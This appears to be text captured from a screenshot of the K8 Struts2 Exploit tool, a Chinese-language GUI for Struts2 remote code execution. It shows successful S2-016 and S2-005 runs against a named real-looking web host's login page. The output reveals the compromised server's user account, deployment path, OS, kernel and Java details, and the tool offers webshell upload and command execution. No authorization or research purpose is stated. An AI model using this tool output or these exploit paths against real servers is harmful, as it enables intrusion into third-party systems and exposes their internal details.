 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://enquiry.dodopal.com:9997/fapaym/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://enquiry.dodopal.com:9997/fapaym/login.action
Useage: S2-016
Whoami: webgate
WebPath: /home/webgate/web/runs/jboss-4.2.2.GA/server/default/./deploy/fapaym.war/
Target: http://enquiry.dodopal.com:9997/fapaym/login.action
Useage: S2-005
Whoami: webgate
WebPath: /home/webgate/web/runs/jboss-4.2.2.GA/server/default/./deploy/fapaym.war
OS.Name: Linux
OS.Version: 2.6.18-164.el5PAE
Java.Home: /usr/java/jdk1.6.0_45/jre
Java.Version: 1.6.0_45
OS.arch: i386
User.Name: webgate
User.Home: /home/webgate
User.Dir: /home/webgate/web/runs/jboss-4.2.2.GA/bin
Java.Class.Path: /home/webgate/web/runs/jboss-4.2.2.GA/bin/run.jar:/usr/java/jdk1.6.0_45/lib/tools.jar
Java.IO.Tmpdir: /tmp